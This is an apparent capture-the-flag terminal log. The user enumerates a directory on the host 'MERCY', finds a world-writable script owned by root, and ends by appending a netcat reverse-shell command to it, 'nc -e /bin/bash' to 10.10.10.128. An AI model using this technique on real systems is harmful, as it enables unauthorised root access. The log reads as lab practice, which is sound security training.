 fluffy@MERCY:~/.private$ ls -al
ls -al
total 12
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20  2018 .
drwxr-x--- 3 fluffy fluffy 4096 Nov 20  2018 ..
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20  2018 secrets
fluffy@MERCY:~/.private$ cat secrets
cat secrets
cat: secrets: Is a directory
fluffy@MERCY:~/.private$ cd secrets
cd secrets
fluffy@MERCY:~/.private/secrets$ ls
ls
backup.save  timeclock
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
fluffy@MERCY:~/.private/secrets$ ls -al
ls -al
total 20
drwxr-xr-x 2 fluffy fluffy 4096 Nov 20  2018 .
drwxr-xr-x 3 fluffy fluffy 4096 Nov 20  2018 ..
-rwxr-xr-x 1 fluffy fluffy   37 Nov 20  2018 backup.save
-rw-r--r-- 1 fluffy fluffy   12 Nov 20  2018 .secrets
-rwxrwxrwx 1 root   root    222 Nov 20  2018 timeclock
fluffy@MERCY:~/.private/secrets$ cat /var/www/html/time
cat /var/www/html/time
The system time is: Tue Feb 18 01:24:01 +08 2025.
Time check courtesy of LINUX
fluffy@MERCY:~/.private/secrets$ echo "nc -e /bin/bash 10.10.10.128 9999" >>timeclock
clock"nc -e /bin/bash 10.10.10.128 9999" >>time
fluffy@MERCY:~/.private/secrets$